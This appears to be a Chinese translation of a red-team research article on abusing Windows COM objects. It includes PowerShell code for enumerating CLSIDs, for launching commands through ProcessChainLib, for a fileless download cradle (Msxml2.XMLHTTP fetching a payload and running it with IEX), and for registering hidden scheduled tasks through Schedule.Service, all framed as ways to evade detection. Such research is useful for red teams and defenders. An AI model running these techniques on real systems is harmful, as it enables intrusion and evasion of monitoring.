译文声明

0x00 前言

最近一段时间,渗透测试人员、红队以及恶意攻击者都在横向移动中开始使用COM对象。之前已经有其他研究者研究过COM对象,比如Matt Nelson(enigma0x3)。Matt在2017年发表了关于COM对象的一篇文章,Empire工程中也添加过几个COM对象。为了帮助红队加深对这方面内容的理解,FireEye对Windows 7和10系统上可用的COM对象进行了研究。我们发现了几个有趣的COM对象,这些对象可以用于计划任务、无文件下载执行以及命令执行。虽然这些对象本身并不是安全漏洞,但如果滥用起来可以绕过基于进程行为检测以及启发式特征检测的防御机制。

0x01 什么是COM对象

根据微软的描述,“微软组件对象模型(Component Object Model,COM)是平台无关、分布式、面向对象的一种系统,可以用来创建可交互的二进制软件组件”。COM是微软OLE(复合文档)、ActiveX(互联网支持组件)以及其他组件的技术基础。

COM最早于1990年作为语言无关的二进制互通标准创建,允许独立代码模块能够彼此交互。代码模块交互可以出现于单进程或者跨进程场景,分布式COM(DCOM)还添加了序列化机制,允许通过网络进行远程过程调用(RPC)。

“COM对象”这个词指的是一个可执行代码section,其中实现了派生自IUnknown的一个或多个接口。IUnknown是包含3个方法的一个接口,支持对象生命周期引用技术以及发现其他接口。每个COM对象都对应于唯一的二进制标识符,这些全局唯一标识符为128比特(16字节),通常被称为GUID。当GUID用来标识某个COM对象时,就成为CLSID(类标识符),当用来标识某个接口时,就成为IID(接口标识符)。某些CLSID还包含可读的文本,即ProgID。

由于COM是一个二进制互通标准,因此COM对象在设计之初就可以通过不同语言来实现和使用。虽然COM对象通常会在调用进程的地址空间中进行实例化,但我们也可以在进程之外,通过进程间通信代理调用方式来运行,甚至也可以远程方式在不同机器之间运行。

Windows注册表中包含一组键值,可以使系统将一个CLSID映射到底层代码实现(在DLL或者EXE中),从而创建COM对象。

0x02 研究方法

HKEY_CLASSES_ROOT\CLSID这个注册表项中包含枚举COM对象所需的所有信息,包括CLSID以及ProgID。CLSID是与COM类对象关联的一个全局唯一标识符,ProgID是编程上方便使用的一个字符串,可以表示底层CLSID。

我们可以使用如下Powershell命令来获取CLSID列表:

New-PSDrive -PSProvider registry -Root HKEY_CLASSES_ROOT -Name HKCR

Get-ChildItem -Path HKCR:\CLSID -Name | Select -Skip 1 > clsids.txt

图1. 枚举HKCR表项中的CLSID

输出结果如图2所示。

{0000002F-0000-0000-C000-000000000046}{00000300-0000-0000-C000-000000000046}{00000301-A8F2-4877-BA0A-FD2B6645FB94}{00000303-0000-0000-C000-000000000046}{00000304-0000-0000-C000-000000000046}{00000305-0000-0000-C000-000000000046}{00000306-0000-0000-C000-000000000046}{00000308-0000-0000-C000-000000000046}{00000309-0000-0000-C000-000000000046}{0000030B-0000-0000-C000-000000000046}{00000315-0000-0000-C000-000000000046}{00000316-0000-0000-C000-000000000046}图2. 从HKCR中提取的部分CLSID列表

我们可以使用这个CLSID列表来依次实例化每个对象,然后枚举每个COM对象公开的方法和属性。PowerShell中包含一个Get-Member cmdlet,可以用来获取某个对象对应的方法及属性。使用PowerShell脚本枚举该信息的过程如图3所示。在本次研究中,我们使用普通用户权限来模拟不具备管理员权限的场景,这是较为苛刻的场景。在这种场景下,我们可以深入了解当时可用的COM对象。

$Position = 1$Filename = "win10-clsid-members.txt"$inputFilename = "clsids.txt"ForEach($CLSID in Get-Content $inputFilename) { Write-Output "$($Position) - $($CLSID)" Write-Output "------------------------" | Out-File $Filename -Append Write-Output $($CLSID) | Out-File $Filename -Append $handle = [activator]::CreateInstance([type]::GetTypeFromCLSID($CLSID)) $handle | Get-Member | Out-File $Filename -Append $Position += 1}图3. 用来枚举可用方法及属性的PowerShell脚本

如果运行该脚本,我们可以会看到一些有趣的行为,比如任意应用被启动、系统冻结或者脚本被挂起。这些问题大多数可以通过关闭被启动的应用或者终止被生成的进程来解决。

获取所有CLSID以及对应的方法及属性后,我们可以开始搜索较为有趣的COM对象。大多数COM服务器(实现COM对象的代码)通常会在DLL中实现,而DLL的路径存放在注册表键值中(比如InprocServer32)。这一点非常有用,因为我们可能需要通过逆向分析来理解未公开的COM对象。

在Windows 7上,我们可以枚举到8,282个COM对象,Windows 10在这个基础上又新增了3,250个COM对象。非微软提供的COM对象通常会被忽略,因为我们无法保证这些对象在目标机器上同样存在,因此这些对象对红队所能提供的帮助也较为有限。我们在研究过程中也将来自Windows SDK中的COM对象囊括在内,这样也能适用于开发者所使用的目标主机。

一旦获取对象所属成员,我们可以使用基于关键字的搜索方法,快速得到一些结果。在本次研究中,我们所使用的关键字为:execute、exec、spawn、launch以及run。



以{F1CA3CE9-57E0-4862-B35F-C55328F05F1C}这个COM对象(WatWeb.WatWebObject)为例,这是Windows 7上的一个COM对象,该对象会对外提供名为LaunchSystemApplication的一个方法,如图4所示:

图4. WatWeb.WatWebObject方法中包含一个有趣的LaunchSystemApplication方法

该对象对应的InprocServer32表项为C:\windows\system32\wat\watweb.dll,这是微软的WGA(Windows正版增值计划)产品密钥验证系统的一个组件。LaunchSystemApplication方法需要3个参数,但这个COM对象并没有详细公开的参考文档,因此我们需要进行逆向分析,此时我们需要涉及到一些汇编代码。

一旦我们使用拿手的工具(这里为IDA Pro)加载C:\windows\system32\wat\watweb.dll后,我们就可以开始寻找定义该方法的具体位置。幸运的是,在这个对象中,微软公开了调试符号,这样逆向分析起来就更加方便。观察汇编代码,可以看到LaunchSystemApplication会调用LaunchSystemApplicationInternal,而与我们猜测的一致,后者会调用CreateProcess来启动应用。相关逻辑参考图5中Hex-Rays反编译器的伪代码结果:

图5. 在Hex-Rays伪代码中可以看到LaunchSystemApplicationInternal会调用CreateProcessW



但这个COM对象是否可以创建任意进程呢?用户可以控制传递给CreateProcess的参数,并且该参数派生自传递给上一级函数的参数。然而我们需要注意到一点,在调用CreateProcess之前,代码首先会调用CWgpOobWebObjectBaseT::IsApprovedApplication。该方法对应的Hex-Rays伪代码如图6所示。

图6. IsApprovedApplication方法对应的Hex-Rays伪代码

用户可控的字符串需要与特定的模式进行匹配。在这种情况下,该字符串必须匹配slui.exe。此外,用户可控的字符串会被附加到系统路径尾部,这意味着我们有必要替换真实的slui.exe来绕过这种检测机制。不幸的是,微软使用的这种校验机制使我们无法将该方法当成通用的进程启动方式。



在其他情况下,代码执行会更加简单一些。比如,ProcessChain类(对应的CLSID为{E430E93D-09A9-4DC5-80E3-CBB2FB9AF28E})的实现逻辑位于C:\Program Files (x86)\Windows Kits\10\App Certification Kit\prchauto.dll中。这个COM类分析起来非常方便,我们不需要查看任何反汇编代码,因为prchauto.dll中包含一个TYPELIB资源,其中包含一个COM类型库,可以使用Oleview.exe来查看。ProcessChainLib对应的类型库如图7所示,该库对外公开一个CommandLine类以及一个Start方法。Start方法参数接受对某个Boolean值的引用。

图7. 可以使用Oleview.exe的接口定义语言来分析ProcessChainLib对应的类型库

基于这些信息,我们可以通过图8方式来运行命令:

$handle = [activator]::CreateInstance([type]::GetTypeFromCLSID("E430E93D-09A9-4DC5-80E3-CBB2FB9AF28E"))$handle.CommandLine = "cmd /c whoami"$handle.Start([ref]$True)图8. 使用ProcessChainLib COM服务器来启动进程

通过这种方式枚举和检查COM对象,我们还可以找到其他有趣的信息。

0x03 无文件下载及执行

比如,F5078F35-C551-11D3-89B9-0000F81FE221}这个COM对象(Msxml2.XMLHTTP.3.0)对外提供了一个XML HTTP 3.0功能,可以用来下载任意代码并执行,无需将payload写入磁盘,也不会触发基于System.Net.WebClient的常用检测规则。XML HTTP 3.0对象通常用来发起AJAX请求。在这种情况下,获取数据的方式非常简单,直接使用Invoke-Expressioncmdlet(IEX)即可。

如图9所示,我们可以在本地执行代码:

$o = [activator]::CreateInstance([type]::GetTypeFromCLSID("F5078F35-C551-11D3-89B9-0000F81FE221")); $o.Open("GET", "http://127.0.0.1/payload", $False); $o.Send(); IEX $o.responseText;图9. 不需要使用System.Net.WebClient实现的无文件下载

0x04 计划任务

还有{0F87369F-A4E5-4CFC-BD3E-73E6154572DD},这个COM对象实现了Schedule.Service类,用来操作Windows计划任务服务(Task Scheduler Service)。这个COM对象允许特权用户在目标主机上(包括远程主机)设定计划任务,无需使用schtasks.exe程序或者at命令。

$TaskName = [Guid]::NewGuid().ToString()$Instance = [activator]::CreateInstance([type]::GetTypeFromProgID("Schedule.Service"))$Instance.Connect()$Folder = $Instance.GetFolder("")$Task = $Instance.NewTask(0)$Trigger = $Task.triggers.Create(0)$Trigger.StartBoundary = Convert-Date -Date ((Get-Date).addSeconds($Delay))$Trigger.EndBoundary = Convert-Date -Date ((Get-Date).addSeconds($Delay + 120))$Trigger.ExecutionTimelimit = "PT5M"$Trigger.Enabled = $True$Trigger.Id = $Taskname$Action = $Task.Actions.Create(0)$Action.Path = “cmd.exe”$Action.Arguments = “/c whoami”$Action.HideAppWindow = $True$Folder.RegisterTaskDefinition($TaskName, $Task, 6, "", "", 3)function Convert-Date { param( [datetime]$Date ) PROCESS { $Date.Touniversaltime().tostring("u") -replace " ","T" }}图10. 创建计划任务

0x05 总结

COM对象非常强大、功能丰富,并且已经集成到Windows系统中,这意味着这种功能基本上都是开箱可用的。COM对象可以用来绕过各种检测模式,包括命令行参数、PowerShell日志记录以及启发式检测。在后续文章中,我们将继续寻找其他有趣的COM对象。

1756

1756

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?